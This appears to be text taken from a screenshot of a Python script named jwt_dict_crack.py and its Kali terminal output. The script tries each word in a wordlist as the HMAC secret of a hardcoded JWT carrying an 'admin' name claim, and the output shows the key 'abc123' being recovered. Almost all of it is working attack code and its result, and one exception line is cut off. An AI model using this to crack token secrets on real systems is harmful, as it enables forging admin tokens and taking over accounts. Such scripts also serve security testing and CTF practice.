 1 import jwt
2
3 jwt_json='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4iLCJpZCI6MX0.S5iudTeUBkKZa2Ah_MR_JdAsSBUFrnF3kn1FL-Cvsks'
4 with open('dict.txt',encoding='utf-8') as f:
5 for line in f:
6 key = line.strip()
7 try:
8 jwt.decode(jwt_json,verify=True,key=key,algorithm='HS256')
9 print('found key! --> ' +  key)
10 break
11 except(jwt.exceptions.ExpiredSignatureError, jwt.exceptions.InvalidAudienceError, jwt.exceptions.InvalidIssuedAtErr
12 print('found key! --> ' +  key)
13 break
14 except(jwt.exceptions.InvalidSignatureError):
15 print('verify key! -->' + key)
16 continue
17 else:
18 print("key not found!")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 2: Python
(py380) root@kali:~/code/python# python jwt_dict_crack.py
verify key! -->abc
verify key! -->abcdef
verify key! -->password
verify key! -->name
verify key! -->admin
verify key! -->root
verify key! -->hahahah
found key! --> abc123
(py380) root@kali:~/code/python#